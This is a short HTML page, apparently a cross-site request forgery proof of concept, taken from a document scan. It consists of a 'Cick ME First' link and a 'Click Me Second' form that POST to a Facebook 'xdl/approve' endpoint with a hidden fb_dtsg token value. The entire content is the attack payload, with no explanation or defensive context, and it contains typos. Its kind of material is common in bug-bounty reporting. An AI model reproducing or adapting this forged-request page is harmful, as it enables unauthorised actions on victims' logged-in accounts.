 Untitled document
1
2 <a href="https://m.facebook.com/xdl/approve/?n=(new=token)"target="_blank">Cick ME First</a>
3 <html>
4 <body>
5 <form action="https://m.facebook.com/xdl/approve/?n=(new-toke)" method="POST">
6 <input type="hidden" name="fb&#95;dtsg" value="AQG8uIRB5b_U:AQHYfzdc7VMV" />
7 <input type="hidden" name="c" value="1" />
8 <input type="submit" value="Click Me Second" />
9 </form>
10 </body>
11 </html>
12
Cick ME First
Click Me Second